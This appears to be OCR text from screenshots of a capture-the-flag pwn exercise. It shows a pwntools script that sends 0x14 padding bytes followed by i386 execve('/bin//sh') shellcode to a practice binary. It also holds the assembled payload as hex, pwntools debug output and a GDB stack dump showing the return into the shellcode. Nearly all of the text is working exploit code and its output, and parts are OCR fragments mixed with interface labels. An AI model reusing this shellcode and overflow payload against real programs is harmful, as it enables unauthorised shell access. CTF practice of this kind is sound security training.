 fuck@123: ~/桌面
.global _start
.global __start
_start:
__start:
.intel_syntax noprefix
.p2align 0
xor eax,eax
push eax
push 0x68732f2f
push 0x6e69622f
mov ebx, esp
mov ecx, eax
mov edx, eax
mov al, 0x0b
int 0x80
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-0h34afra
ra/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary
/tmp/pwn-asm-0h34afra/step4
[DEBUG] Received 0x14 bytes:
b"Let's start the CTF:"
[DEBUG] Sent 0x2c bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61
00000010  61 61 61 61  31 c0 50 68  2f 2f 73 68  68 2f 62 69
00000020  6e 89 e3 89  c1 89 c2 b0  0b cd 80 0a
0000002c
[*] Switching to interactive mode
$
终端
ECX  0xffde4e24 ◂— 0x61616161 ('aaaa')
EDX  0x3c
EDI  0
ESI  0
EBP  0
*ESP  0xffde4e38 ◂— 0x6850c031
*EIP  0x804809c (_start+60) ◂— ret
[ DISASM / i386 / set emulate on ]
0x8048099 <_start+57>    add    esp, 0x14     ESP => 0xffde4e38 (0xffde4e24 + 0x14)
► 0x804809c <_start+60>    ret    <0x6850c031>
↓
[ STACK ]
00:0000│ esp 0xffde4e38 ◂— 0x6850c031
01:0004│     0xffde4e3c ◂— 0x68732f2f ('//sh')
02:0008│     0xffde4e40 ◂— 0x69622f68 ('h/bi')
03:000c│     0xffde4e44 ◂— 0x89e3896e
04:0010│     0xffde4e48 ◂— 0xb0c289c1
05:0014│     0xffde4e4c ◂— 0xa80cd0b
06:0018│     0xffde4e50 —▸ 0xffde5485 ◂— 'SESSION_MANAGER=local/123:@/tmp/.ICE-unix/2258,u
07:001c│     0xffde4e54 —▸ 0xffde54d1 ◂— 'QT_ACCESSIBILITY=1'
[ BACKTRACE ]
► 0 0x804809c _start+60
打开(O)
69.py
~/桌面
保存(S)
2 context.os='linux'
3 context.arch='i386'
4 context.log_level='debug'
5 io=process("./69")
6 #io=remote('node5.buuoj.cn',28937)
7
8 gdb.attach(io)
9 pause()
10
11 #shellcode =
b'\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\x
12
13 shellcode = asm('''
14     xor eax,eax
15     push eax
16     push 0x68732f2f
17     push 0x6e69622f
18     mov ebx, esp
19     mov ecx, eax
20     mov edx, eax
21     mov al, 0x0b
22     int 0x80
23 ''')
24
25 payload = b'a'*0x14+shellcode
26
27 io.recvuntil(b'CTF:')
28 io.sendline(payload)
Python 2
制表符宽度：4
第 14 行，第 16 列